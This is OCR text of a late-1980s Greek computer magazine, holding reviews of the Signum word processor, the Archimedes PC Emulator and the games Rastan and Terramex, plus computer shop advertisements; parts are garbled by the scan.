Page Layout Functions Parameters  $529.111.1$ O KAAAIFPAOOS TOY ATAZI ST γρησιμότερα προγραμματα σε έναν υπο γιατί δίνει στον χρήστη την δυνατ το κειμενο που γραφει και να του κανει παραλληλα τις επεξεργαστές κειμένου ψυγγουν διαφορούς τρόπους EXTURBITÉS étailleait en Aireon dan la Socará, en Anixon par Text F Para. Page: Layout Meny Areas: Chanter ine Para Para

fonts δουλειά δεν γίνεται. Το πρόγραμμα αυτό στην προγραμμάτητα αποτελείται από δύο προγράμματα: το DCS9N.PRG και το DCS 24N.PRG. Η διαφορά τους είναι ότι το ένα συνεργάζεται με 9pin printers, ενώ το άλλο με 24pin printers. Μέσα απ' αυτά τα προγράμματα λοιπόν μπορείτε να σχεδιάσετε οποιοδήποτε γαρακτήρα θέλετε σε δύο μέρη. Το ένα θα είναι ο χαρακτήρας όπως θα τυπώνεται στην οθόνη και το δεύτερο θα είναι όπως θα τυπώνεται στον printer. Υπάρχει με λίγα λόγια η δυνατότητα να παίονετε άλλο πράγμα στην οθόνη και άλλο στον εκτυπωτή. Η σχεδίαση του χαρακτήρα γίνεται pixel-pixel, παρόλα αυτά όμως υπάρχουν κάποιες δυνατότητες για έτοιμα σχήματα, όπως κύκλους, καμπύλες, τετράγωνα. Έτσι μπορείτε, αφού φτιάξετε έναν έτοιμο κύκλο, να τον παραμορφώσετε κατάλληλα μέγρι να καταλήξετε σε κάποιο «Ο» κλπ. Με αυτόν τον τρόπο μπορείτε όπως καταλαβαίνετε να φτιάξετε τα δικά σας fonts ή ν' αντινράψετε από κάποιο βιβλίο με lettraset κάποια έτοιμα fonts που δεν υπάρχουν για τον μπολογιστή σας.

Να περάσουμε όμως στο δεύτερο πρόνραμμα του πακέτου που είναι και αυτό... τα εξής δύο; το PRN9.PRG και το PRN24 PRG. Όπως πολύ σωστά καταλά-Βατε το πρώτο τυπώνει σε 9 pin εκτυπωτές ενώ το δεύτερο σε 24pin. Τα δύο αυτά προγράμματα δεν κάνουν τίποτ΄ άλλο απ' το να παίρνουν το σωσμένο κείμενο και να το τυπώνουν στον εκτυπωτή. Οι δυνατότητες που έχετε μέσα απ' αυτά τα προνράμματα είναι να ελένξετε την ποιότητα της εκτύπωσης, που μετριέται σε πυκνότητα dots ανά ίντσα. Οι δυνατότητες που έχετε εδώ είναι τρεις: 120, 240 ή 240\*2 dots/ivtog. Όπως καλαβαίνετε όσο μεγαλύτερη πυκνότητα διαλέξετε τόσο καλύτερη ποιότητα θα έχετε, μόνο που η εκτύπωση θα είναι πιο αργή και θα εξηγήσουμε σε λίγο γιατί. Επίσης υπορείτε μέσα απ' αυτά τα προγραμματάκια



να τακτοποιήσετε και διάφορα άλλα θέματα που έχουν να κάνουν με το μήκος του χαρτιού, με το αν θα είναι συνεχές ή σε φύλλο και τέλος aπό ποιό σελίδα θ· αρχίσει η εκτύπωση και σε ποιά θα τελειώσει

Είπαμε προηγουμένως ότι όσο μεγαλύτερη πυκνότητα διαλέγετε τόσο πιο αργή γίνεται η εκτύπωση. Αυτό συμβαίνει, και εδώ οφείλει το Signum την εκπληκτική ποιότητα εκτύπωσής του, επειδή το πρόγραμμα δεν τυπώνει ASCII χαρακτήρες, αλλά γραφικά. Με λίγα λόγια όταν γίνεται μία εκτύπωση, το πρόγραμμα δεν στέλνει στον εκτυπωτή ASCII κωδικούς έτσι ώστε να τυπώνοντω οι αντίστοιχοι χaρακτήρες μέσα απ' η γεννήτρια χαρακτήρων του printer, αλλά κάνει κάτι σαν- χονδρικά πάντα - screen dump του κειμένου. Με αυτόν τον τρόπο δεν υπάρχει κανένaς περιορισμός γιο την ποιότητα του κειμένου, aπό το πόσο καλός είναι ο υπωτής , αφού ο υπολογιστής οδηγε <sup>ί</sup> κατευθείον πια την κεφαλή του printer εκεί που θέλει. Τα αποτελέσματα συνεπώς μπορούν να είναι το ίδιο καλά τόσο σε έναν φτηνό 9pin εκτυπωτή, όσο και σε έναν ακριβό 24pin. Το μόνο σοβαρό μειονέκτημα εδώ είναι η απελπιστικά μικρή ταχύτητα εκτύπωσης. Ακόμα και στην πιο χαμηλή ποιότητα το Signum τυπώνει πολύ οργά, πράγμα που το κάνε ι απαγορευμένο σε ανθρώπους που χρειάζονται γρή γορες εκτυπωσεις .

Το τελευταίο πρόγραμμα της σειράς είναι και ο κυρίως επεξεργαστής κειμένου και στο δίσκο είναι αποθηκευμένο με το όνομα SΙGNUM PAG . Από εδώ μπο ρείτε να γράψετε το κείμενο και να το μορφοποιήσετε όπως θέλετε. Το πρώτο πράγμα που πρέπει να κάνετε, οφοίι φορ· τώσετε το πρόγραμμα, είναι να φορτώσετε τ· απαραίτητα fonts απ' το δίσκο . Αν δεν το κάνε τε αυτό δεν θα μπορέσετε να γράψετε τίποτα, aφοίι κάθε φορά που πα τάτε κάποιο πλήκτρο το πρόγραμμα ψάχνει σε ένα ορισμένο σημείο της μνήμης να βρει ποιός χαρακτήρας αντιστοιχεί στο πλήκτρο που πατήσατε. Αν όμως δεν έχετε φορτώσει κάποιο font τότε δεν βρίσκεται τίποτα, οπότε και δεν υπάρχει τίποτα να τυπωθεί. Σε τέτοια περίπτωση βέβαια το πρόγραμμα σας ειδοποιεί σχετικά. Εδώ αξίζει να πούμε ότι έχετε τη δυνατότητα να έχετε μέχρι επτά fonts φορτωμένα ενώ μέχρι τρία μπορούν να είναι ενεργά (ένα font σε νορμάλ πάτη μα του πληκτρολογίου, ένα font στο πλήκτρο Control +πληκτρολόγιο και ένα στο πλήκτρο Alternate + πληκτρολόγιο).

Επίσης την πρώτη φορά που χρησιμοποιείτε το Sίgnum καλό θα είναι να ορίσετε μερικά στάνταρ πράγματα τα οποία κατόπιν τα σώνε ε στο δίσκο σαν βοοικές παραμέτρους και κάθε φορά φορτώνονται αυτόματα μαζί με το πρόγραμμα. Τα πράγματα αυτά είναι το μήκος της κάθε σελίδας, η απόσταση μεταξύ των γραμμών, των γραμμάτων και των λέξεων, τα οποία κανονίζετε ανάλογα με το πώς σας βολεύει

Το Sίgnυm τώρα έχει μερικές σπ· τις κλασικές λειτουργίες των επεξεργαστών κειμένου, όπως ας πούμε εύρεση και αντικατάσταση λέξεων, σελιδοποίηση ανάλογα με το καθορισμένο μήκος σελίδας και δυνατότητα χρησιμοποίησης macros, του λείπουν όμως κάποιες άλλες εξίσου χρήσιμες , όπως ας πούμε ο ορισμός και η αυτόματη εισαγωγή blocks κειμένου σε οποιοδή οτε σημείο θέλει ο χρήστης. Επίσης αν θέλετε να ορίσετε κάποιο block θα πρέπει να περιοριστείτε σε αυτό που φαίνεται στην οθόνη καθώς κατά ον ορισμό των blocks η οθόνη δεν σκρολλάρει.

Απ' την άλλη πλευρά, το πρόγραμμα έχει τον καλύτερο χειρισμό μνήμης που έχω δει σε επεξεργαστή κειμένου , αφού έχει γύρω στα 20Κ γιο buffer το οποίο μπορείτε να χρησιμοποιήσετε σαν αποθήκη για macros και κομμάτια κειμένου. Κλείνοντας θα ήθελα να πω ότι το Signum είναι ο ιδανικός word processor για μαθητές που θέλουν άριστη ποιότητα στα κείμενά τους, αλλά και για όσους δεν έχουν ιδιαίτερες απαιτήσεις ταχύτη τας στην εκτύπωση των κειμένων τους. Τέλος υπογραμμίζω και πάλι την άριστη ποιότητα εκτύπωσης με οποιοδήποτε εκτυπωτή .

# ARCHIMEDES PC EMULATOR Η ΣΥΜΒΑΤΗ ΠΡΟΣΩΠΙΚΟΤΗΤΑ ΤΟΥ «ΓΡΗΓΟΡΟΥ»

Ο προσωπικότητα» φαίνεται ότι εί-<br>ναι πολύ της μόδας στις μέρες προσωπικότητα» φαίνεται ότι είας . Και πώς να μην είναι άλλωστε; Βλέ ποντας την αγορά να στρέφεται όλο και περισσότερο στο γεμάτο προγράμματα κόσμο του MS-DOS, κάθε εταιρία πλέον που σέβεται τον εαυτό της και τους υπολογιστές της οφείλει να τους εφοδιάζει

#### Του Γ. Κυπαρiσση

και με έναν PC-EMULATOR, καλού κακού, ακολουθώντας πιστά τη λαϊκή παροιμία «το MS-DOS πολλοί εμίσησαν, τα προγράμματά του όμως ουδείς». Ειδικά για έναν νέο υπολογιστή, όπως είναι ο Αρχιμήδης, η κίνηση αυτή είναι κάτι πα ραπάνω από σωστή, μια και τον απαλλάσσει, προς το παρόν τουλάχιστον, από το άγχος του επαγγελματικού soflware.

Παρά το εγονός όμως ότι οι PC Emulators (και γενικά το θέμα emulation) δεν κυκλοφόρησαν πρόσφατα, όρο είναι aρκετά γνωστοί, η επιτυχία τους ήταν μέχρι τώρα αρκετά περιορισμένη. Τόσο στον τομέα του hardware, όσο και στο soflware emulation, δεν έπαψαν να υπάρχουν «προβληματάκια»: Εφαρμογές που δεν «έτρεχαν», αδυναμία εξομοίωσης σε

#### ARCHIMEDES PC EMULATOR

επίπεδο γραφικών, εκνευριστικά μικρές ταχύτητες και άλλα παρόμοια, τα οποία μετέτρεψαν σινά σινά την αγορά από ενθουσιασμένη σε απλά «σκεπτική» απέναντι σε τέτοιες προσπάθειες. Κάπως τσΙ θα πρέπει να κοιτούσαν όλοι όσο ι επι σκέπτονταν το περίπτερο της ACORN στο PCW show τον ARCHIMEDES, να τρέχει τα dBase 111+ και το Lotus 1-2-3, με τη βοήθεια ου νέου nροίόντος της ACORN , τον PC Emulator

#### ΜΙΑ ΠΙΟ **KON'J'INH**  ΜΑ ΤΙΑ

Το πακέτο του Emulator είνω απλό 2 δισκέτες των 31/2 ντσών, πρόκε τα ι δηλαδή α καθαρόαιμο software emυ ator Στη μια δισκέτα θα βρείτε το πρόγραμμα. ενώ η άλλη δεν είναι τίποτε άλλο από ένα αντίγραφο του MS-DOS 3.21. Το πρόγραμμα τρέχει κανον κά στα μοντέλα 310 και 440, μια και έχει ανάγκη του λάχ ιστον από 1 Mbyte μνήμης. Θα μου πείτε, γιατί τόσες απαιτήσεις; Πραγματικά, το πρόνραμμα δεν χρησιμοποιεί για τον εαυτό του παραπάνω από 180Κ, αλλά χρειάζε τω πολύ περισσότερη για το χάρτη μνήμης και το λειτουργικό σύστημα, δίνοντας στο χρήστη τελικά γύρω στα 384Κ τελείως ελεύθερα. Βέβαια, οι διαμαρτυριες αι οι φωνες ισχυουν μονο για το μοντέλο 310. μια και το 440 (με 4Mbytes) θα σας δίνει ακέραια 640Κ γιο να τα γεμίσετε με προγράμματά σας. Πάντως, αν θέλουμε να πιστέψουμε την ACORN-, τότε το καινούργιο Arthur 1.2, η βελτιωμέη έκδοση του λειτουργικού συστήματος του «Αρχιμήδη» , θα αφήνει ελεύθερο στον 310 γύρω στα 512Κ.

Εχουμε και λέμε λοιπόν : Βάζουμε η δισκέτα σε ένα από τα drives και γράφουμε "PC. EMULATE" Αμέσως μετά το φορτωμα στη μνημη, το προγρομμα ψάχνει να βρει πόσο Κ μνήμης είναι δυνατόν να χρησιμοποιηθούν . Έπειτα από όλα αυτά, είστε ελεύθερος να βάλετε το δίσκο με το MS-DOS. Εδώ βέβαια θα ρωτήσετε: Και γιατί να μην έχω και το MS-DOS και το PC Emulator σε μια δισκέτα; Κι εμείς θα σας απαντήσουμε: Δεν μπορείτει

Η αιτία του κακού βρίσκεται στο διαφορετικό format του Αρχιμήδη, ο οποίος μπορεί να αποθηκεύσει 800Κ, σε αντίθεση με τα 720Κ του MS-DOS. Δεν υπ άρχει επίσης πρόβλεψη για τις PS/2 σειρές της ΒΜ και τα ΧΕΝ PC/S μοντέλα της Apricot, τα οποία χρησιμοποιούν και 1.44Mbyte format, αν και δεν είναι τόσο σοβαρό, μια και το standard των 720Κ χρησιμοποιείτα ι ευρύτατα και από αυτά Πάντως, εάν έχετε σκοπό να μεταφέρετε δεδομένο από δίσκους 51/4" σε 31/2" στο MS-008, θα πρέπει να ψάξετε για ένα σειριακό καλώδιο και πρόγραμμα επι κοινων ών. Μέχρι τώpα δεν υπάρχει διαθέσιμο drive των 5 1/4" για τον Archimedes, ενώ αντίθετα μπορείτε να διαλέξετε ανάμεσα σε ια μεγάλη γκάμα μοντέ · λων 3 1/2" νια PCs.

#### **APXEIA, XPOMATA** ΚΑΙ ΟΘΟΝΕΣ:

Τα CONFIG.SYS και AUTO - EXEC.BAT δουλεύουν κανονικό . Μέσω του ANSI SYS device driver έγετε πλήρη έλεγχο των prompts και των χρωμάτων της οθόνης. Το display της οθόνης «παριστάνει» τη CGA κάρτα των PCs και δίνει κείμενο διαστάσεων 80x25 και 16 νοώματα

O Agylunone BéBala ével 32 vonuvée εύρος στο display κάτι που δίνει ίμα «άνετη» αίσθηση στις οθόνες των προνοαμμάτων, μια και οι 25 αυτές νοαμμές. δεν αποτελούν ένα παράθυρο, αλλά «απλώνονται» σε όλο το μένεθος της οθό-'ης

Κάτι άλλο που θα ενδιέφερε οπωσδή ποτε τους χρήστες του Αρχιμήδη- PC (I) είναι ο σκληρός δίσκος. Ας πούμε λίγα λόγια και γι' αυτόν. Μέσα στο πακέτο συμπεριλαμβάνεται ένα ικρό προγραμ μοτάκι, γραμμένο σε απλή BASIC, το ποίο έχει σαν αποστολή να ενσωματώσει τα προγράμματα του Emulator σε ένα directory του σκληρού δίσκου, αφήνοντας ελεύθερα **1** OMbytes για PC αρχεία Φυσικά υπάρχει η πιθανότητα να μη θέλετε όλο το δίσκο σας «αφιερωμένο» στα PC files. Στην περίπτωση aυτή, δεν έχετε παρά να επέμβετε στο BASIC ρογρα μματάκι που αναφέραμε παραπάνω. εξο ονομώντας έτσι 2 1/2 ή 5Mbytes , ανάλογα με τις ανάγκες σας . Εάν φορτώσετε τον Emulator μέσα από το σκληρό δίσκο. στην ερώτηση για το MS-DOS πατάτε<br>απλώς το space bar, οπότε το πρόγραμμα ψάχνει πρώτα στο floppy και κατόπιν φορτώνει το λειτουργικό σύστημα μέσα ano ro hard disc.

#### ΜΙΑ ΜΛ'ΠΑ ΣΤΟ **GEM**

Απ· όσο είναι γνωστό . τα περισσότερα προγράμματα του GEM, όπως το GEM Desktop Pυblisher και το GEM Draw τρέχουν φυσιολογικό, χωρίς βέβαια τη φυσιολογική τους ταχύτητα. Κα ι όχι μόνο aυτά. Πακέτα επικοινων ων, οπως τα Ch itChat και το ProComm δεν έχουν κανένα πρόβλημα συνεργασίας με εξωτερ κά modem μέσω του serial port Μπορε τε να θεωρείτε aπό τώρα μέσα στη συλλογή σας την Turbo Pascal, την<br>GW Basic, τα PC Tools, το X-Tree και το SideKick. Το μόνο προβληματικό και πεισματάρ κο πρόγραμμα είναι το Word Perfect Executive, το οποίο «κολλάει» εάν θελήσετε να δουλέψετε με το φημ ισμένο Word Perfect word processor, ενώ συμπεριφέρεται άψογα στη χρήση του spreadsheet. του ημερολόγιου και του διευθυνσιογρόφου

Τελευταiο μένει το ποντίκι. για το ποiο δεν έχουμε να πούμε και πολλά προγματο μια και απλά ... δεν δουλεύει! Είναι ίσως λίγο απογοητευτικό να έχεις ένα μηγάνημα με ποντίκι στο standard configuration και να μην μπορείς να το χρησιμοποιήσεις. Η αλήθεια είναι ότι το mouse λειτουργεί, όχι όμως κατά μήκος όλης της οθό νης. Έτσι δεν μπορείτε να φτάσετε τον cυrsor σας στο επανω μετα και να «κατεβάσετε» τα παράθυρα του GEM Παρ' όλα αυτά, είχαμε μια πληροφορία από την αντιπροσωπία ότι όλα μπορούν να διορθωθούν και, με την προσθήκη ενός κατάλληλου ποντίκι σας θα υπακούει στις versions του MOUSE.COM και του GEM. Δεν έ-<br>χουμε λόγους να μην το πιστέψουμε, αν και πάντως... κρίμα.

#### ΣΥΝΟΨΙΖΟΝΤΑΣ

Το PC Emulator τελικό όντως κάνε ι η δουλειά του. Αν και κάπως αργό , όπως άλλωστε και όλα τα emulators (πολύ ταχύ τερο πάντως από το PC-ditto) είναι ο καλύτερος τρόπος για να μεταμορφώσε τε τον ARCH MEDES σας. Τα πολύ κρά προβλήματα που παρουσιάστηκαν θα μπορούσαμε να τα χαρακτηρίσουμε φυσιολογικά, μια και όπως και να το κάνουμε, έχουμε να κάνουμε με τελεiως δια · φορετικά μηχανήματα. Αν πάλι έχετε ακό μη αμφιβολίες για το αν θα τpέξει ή όχ <sup>ι</sup> ένα συγκεκριμένο πρόγραμμα, δεν έχετε παρά να διαλέξετε ανάμεσα σε δύο λύ· σεις: Ή ζητήστε ια επίδειξη του προ νοάμματος, πάντα μέσα στο περιβάλλον του Emulator, ή... αγοράστε κι έναν PC! Και για να κλείσουμε το άρθρο με ένα happy end, μάθαμε ότι σύντομα θα υπάρχει και ένα board με τον 80186 co-processar. Έπε τα aπό όλα αυτό . ο μαγικός κόσμος του Α> είναι πλέον κός σας! •

#### もよ場合 Η ΔΥΝΑΜΗ ΣΤΟΥΣ ΥΠΟΛΟΓΙΣΤΕΣ



R3 Cial

1401

87. Т. ИG. ã.





ø o.

Ä





ПОЛНЕН ХОНДРІКН-ЛІДНІКН



**MARINE ROLL** СЕХЕТАМАТА

**MULTIUSERS** 

#### ПРОГРАММАТА ТНЕ **COMPUTER LOGIC**

EPSON<br>MITSUBISHI<br>MINTA PC<br>SEIKOSHA<br>STAR **TANDON** TULIP **OLYMPIC DATA**  ENA **COMPUTERS CLUB** 

**COMPUTER** 

 $600$  $n<sup>2</sup>$ **PRELIGEED** 

ΡΕΒ ΠΡΟΣΦΟΡΑ ΜΗΝΑ **AIZKETEZ PRECISION 5 1/4" DS/DD** 

**PRINTER SEIKOSHA SP-180 AI**  $30.000 + 0.1.8.$ 

ΦΙΛΙΚΟ ΠΕΡΙΒΑΛΛΟΝ<br>AMEZH EΞΥΠΗΡΕΤΗΣΗ<br>AΠΙΘΑΝΕΣ ΤΙΜΕΣ<br>MEΓΑΛΗ ΥΠΟΣΤΗΡΙΞΗ

 $\mathcal{A}$  and  $\mathcal{A}$ 

**ENA'COMPUTERS E.H.E. KYNPOY 77, API YPOYNOAH** .<br>ТНА: 99331062 - 9926.542, Т.К. 164-51<br>| ДАТЕМАЛТ АПО ТО АНМАРХЕЮ)

#### **ΕΙΔΟΣ: ARCADE ACTION** ΥΠΟΛΟΓΙΣΤΗΣ: SPECTRUM -**AMSTRAD - COMMODORF MOPOH: KAZETA ΚΑΤΑΣΚΕΥΑΣΤΗΣ: IMAGINE ΔΙΑΘΕΣΗ: IMAGINE HELLAS**

ν θυμάστε, σε κάποιο προηγούμενεται όμως πως οι προγραμματιστές της Imagine διαβάζουν πολύ Pixel και έτσι ακριβώς ένα μήνα μετά έχουμε στα χέρια μας το πολύ καλό Rastan, Πρόκειται όπως καταλαβαίνετε για ένα coin' op conversion game που είναι ακριβώς iõio arny unodean us to arcade.

Ξεκινάτε λοιπόν το παιχνίδι μέσα στο επιβλητικό περιβάλλον της προϊστορικής εποχής, οπλισμένος μόνο με ένα σπαθί σκεπτομενος που οδηγεί τον άνθρωπο η ανάνκη νια χρήματα. Σκοπός σας είναι να βρείτε τον τρομερό δράκοντα Φαουά Χεν και αφού τον αποκεφαλίσετε να πάτε το κεφάλι του στην πρινκήπισσα της Παταγονίας, οπότε και θα λάβετε σαν αμοιβή μέρος απ' τους θησαυρούς του βασιλείου. Η χώρα που πρέπει να διασχίσετε νια να βρείτε τον Φσουά Χεν είναι ένα αρκετά άγριο και αφιλόξενο μέρος που κατοικείται αποκλειστικά από διάφορες φυλές δολοφόνων πολεμιστών. Παρ' όλα

Δ. Ασημακόπουλου

**TOTE LINE** 



καλοσχεδιασμένα, αλλά κινούνται θαυμάσια και πολύ ομοιόμορφα. Το ίδιο καλή είναι και η κίνηση του δικού σας sprite (του Rastan), παρ' όλο που μερικές φορές τα πόδια του δε φαίνονται ν' ακουμπούν το έδαφος. Το μικρό αυτό συμβάν είναι και το μόνο μειονέκτημα στο πολύ καλό σύνολο του Rastan. Κλείνοντας να πούμε ότι το Rastan σαν computer game μας άφησε τόσο καλές εντυπώσεις, όσο kai oav arcade game.



αυτά στο δρόμο σας θα βρείτε διάφορα όπλα που θα σας χρησιμεύσουν στο να τους εξηγήσετε ότι δεν είναι και τόσο εύκολο να σας σταματήσουν.

Το Rastan λοιπόν είναι ένα παιχνίδι που θα σας κάνει να περιπλανηθείτε για ώρες στις ατέλειωτες πίστες του ρίχνοντάς σας στο δρόμο όλους τους δολοφόνους που διαθέτει. Πράγματι κατά τη διάρκεια του παιχνιδιού θα διαπιστώσετε και μόνοι σας ότι διαθέτει μεγάλη ποικιλια από sprites, τα οποία όχι μόνο είναι



TERRAMEX **ΕΙΔΟΣ: ARCADE ADVENTURE** ΙΟΛΟΓΙΣΤΗΣ: AMSTRAD TRUM, AMIGA, ATARI ΟΡΦΗ: ΚΑΣΕΤΑ - ΛΙΣΚΟΣ **ΚΑΤΑΣΚΕΥΑΣΤΗΣ: ARGUS PRESS ΔΙΑΘΕΣΗ:GREEK SOFTWARE** 

ριν από είκοσι χρόνια ο καθηγητής Albert Eyestrain (καμία σχέση με τον γνωστό Einstein) πληροφόρησε τον κοσμάκη ότι η γη κινδυνεύει να χτυπηθεί από έναν αστεροειδη αρκετά σεβαστών διαστάσεων. Φυσικά



μαστε σίγουροι ότι δεν πρόκε<u>ιται να τη</u> Βαρεθείτε γρήγορα. Στην οθόνη τώρα εκτός από εσάς βλέπετε και μερικά άλλα χρήσιμα πράγματα τα οποία καλό θα ήταν .<br>να μάθετε να χρησιμοποιείτε γρήγορα για το καλό σας. Επειδή κατά τη διάρκεια του ταξιδιού σας θα συναντήσετε πολλά αντικείμενα τα οποία πρέπει να πάρετε, θα αναρωτιέστε πώς θα τα κουβαλήσετε. Σας πληροφορούμε λοιπόν ότι σας ακολουθεί μια στρατιά από αόρατους μαύpouc οι οποίοι, χωρίς αμοιβή (!), προσφέρονται να σας βοηθήσουν να κουβαλήσετε τα απαραίτητα σύνεργα. Η μεγάλη πλάκα όμως γίνεται όταν θελήσετε να κάνετε κάτι το οποίο θα φέρει σε μπελάδες τον εξερευνητή π.χ. να πέσετε σε κάποιο κενό. Τότε ο ήρωάς μας κουνάει επίμονα το κεφάλι του δεξιά αριστερά και αρνείται να πέσει. Αυτό δα μας έλειπε! Ούτε να χάσουμε δε μπορούμε! Τέλος πάντων, το παιχνίδι προβλέπεται να έχει πολλές χώρες για εξερεύνηση. Άντε να δούμε

ποιός θα αντέξει περισσότερο.

όλοι αμέσως τον είπαν τρελό και παλαβό (όπως γίνεται συνήθως). Έλα όμως που ο καθηγητής είχε δίκιο. Αυτό φάνηκε μετά από είκοσι χρόνια δηλαδή σήμερα! Ένα μήνα πριν ο αστεροϊδής τρακάρει τη γη οι υπόλοιποι επιστήμονες κατάλαβαν τι επρόκειτο να συμβεί. Αμέσως έβαλαν αγγελίες σε όλα τα περιοδικά και τις εφήμερίδες του τόπου ζητώντας εθελοντές για την ανεύρεση του καθηγητή ο οποίος είχε εξαφανιστεί μυστηριωδώς. Φυσικά εσείς δε μπορούσατε να αρνηθείτε. Έται λοιπόν καλείστε να παίξετε το ρόλο ενός από τους πέντε εξερευνητές που απάντησαν στο απελπισμένο κάλεσμα των επιστημόνων. Σκοπός σας λοιπόν είναι να ταξιδέψετε σε πολλές χώρες και

να ανακαλύψετε τον κύριο Eyestrain. Φυσικά τα πράγματα δεν είναι τόσο απλά. Στο δρόμο σας θα χρειαστεί να αντιμετωπίσετε πάσης φύσης πλάσματα - ανάλογα με τη χώρα που βρίσκεστε. Η αποστολή σας όμως δεν είναι μόνο να βρείτε τον χαμένο καθηγητή μας αλλά και να τον πείσετε να γυρίσει πίσω! Αυτό το αφήνουμε σας. Το παιχνίδι έχει πολύ ωραία γραφικά με πάρα πολλά χρώματα. Τα sprites είναι μενάλα αλλά αυτό δεν εμπόδισε τους προγραμματιστές της Argus να δημιουργήσουν ένα καταπληκτικό animation ειδικά στις versions για Atari και Amiga. Ο ήχος είναι πάρα πολύ καλός. Μια μελωδία συνοδεύει το παιχνίδι καθ' όλη τη διάρκεια της περιπέτειας σας και εί-



**GRAPHICS:** ΕΝΔΙΑΦΕΡΟΝ ΑΝΤΟΧΗ ΣΤΟ ΧΡΟΝΟ ΓΕΝ, ΕΝΤΥΠΩΣΗ:

## ΟΙ ΑΛΛΟΙ ΥΠΟΣΧΟΝΊΑΙ ΧΑΜΗΛΗ ΤΙΜΗ ΕΜΕΙΣ ΥΠΟΣΧΟΜΑΣΤΕ ΚΑΙ ΣΙΓΟΥΡΙΑ .--

#### **CHAPLIN**  *COMPUTERS*

ΧΑΡΑΚΤΗΡΙΣΤΙΚΑ

-640 KB MAIN BOARD ME 256KB -4.77/8 MHZ TURBO.

115 000 Apx.

ΙΛΗΚΤΡΟΛΟΓΙΟ (ΑΤ ENHANCED) OOONH 14°

- MONAAA AIFKETAF 360KB (JAPAN)
- ΠΛΗΚΤΡΟΛΟΓΙΟ ΑΤ
- MONOXPOMH OOONH 14" **DUAL MODE.**
- ΚΑΡΤΑ ΟΘΟΝΗΣ/ΕΚΤΥΠΩΤΟΥ **HERCULES H/COLOR.**
- KAPTA MULTI VO ME REAL TIME CLOCK, 2 PORT RS232 KAI 1 PORT PARALLEL.
- 1 GAME ADAPTER
- ΕΛΛΗΝΙΚΟΙ ΧΑΡΑΚΤΗΡΕΣ
- ΚΑΛΩΔΙΟ ΠΑΡΟΧΗΣ ΡΕΥΜΑΤΟΣ.
- KEYLOCK RESET BUTTON.

#### ΔΥΝΑΤΟΤΗΤΕΣ ΕΠΕΚΤΑΣΗΣ

- $-10/20/30$  MB HARD DISK + CONTROLLER
- ΜΟΝΑΛΑ ΔΙΣΚΕΤΑΣ 360ΚΒ (JAPAN),
- ΕΓΧΡΩΜΗ ΟΘΟΝΗ (RGB),
- ΜΑ ΤΗ CO-PROCESSOR.



*,1'* 

#### **30** ΗΜΕΡΕΣ ΔΟΚΙΜΗ

 $M_{\odot}$ 

 $\sqrt{1}$ 

## ·4'&""-~·%~%"-'S0•%·~~ '%1%<N:r~~ f ΑΓΟΡΑΣΤΕ ΜΕ ΣΙΓΟΥΡΙΑ ~

H' COMPUTER BANK A.E. εγγυάται πως αν στη διάρκεια 30<br>τμερών δεν μείνετε απόλυτα πανοποιημένος από τον υπολογιστή<br>το εκατό τοις εκατό των χρημάτων σας,<br>το εκατό τοις εκατό των χρημάτων σας,<br>Επιστροφές γίνονται δεκτές εφόσ

φεί είναι χωρίς μετατροπές, ελλείψεις ή χτυπήματα. ~~~ x·~ ~·~~·K.;-~L~-N:: ~·"N•"N.:-N\_ \_\_ .~,~)

#### **11111 COMPUTER** ΒΑΝΚ **S.A.**

First Auto Auct, John

ΕΘΝΙΚΗΣ ΑΝΤΙΣΤΑΣΕΩΣ 41 152 32 ΧΑΛΑΝΔΡΙ ΑΘΗΝΑ

ΤΗΛ . : (01) 68 44 429 (01) 68 49 961 TELEX : 219867 KARI GR<br>FAX : 30-1-6846390 F ΑΧ : 30-1-6846390

